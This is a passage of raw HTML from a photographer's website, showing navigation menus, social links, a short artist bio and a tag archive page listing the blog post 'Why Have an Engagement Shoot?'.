"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ea68dcfa88"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ea68dcfaeb"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ea68dcfad9"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ea68dcfb01"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-16750 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-engagements tag-couple-photography tag-couple-portrait tag-couples tag-engagement tag-engagement-photographer tag-engagement-photography tag-engagement-photos tag-engagement-photoshoot tag-engagement-portraits tag-engagement-ring tag-engagment-photo-session tag-indoor-engagement tag-joshua-tree-engagement tag-malibu-engagement tag-outdoor-engagement tag-palm-springs-engagement-portraits tag-why-have-an-engagement-shoot">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: Why Have an Engagement Shoot?</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/why-have-an-engagement-shoot/">
									<img width="1080" height="1080" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot.jpg 1080w, https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot-768x768.jpg 768w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/why-have-an-engagement-shoot/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/why-have-an-engagement-shoot/">Why Have an Engagement Shoot?</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd4389"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd43bf"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd43a8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
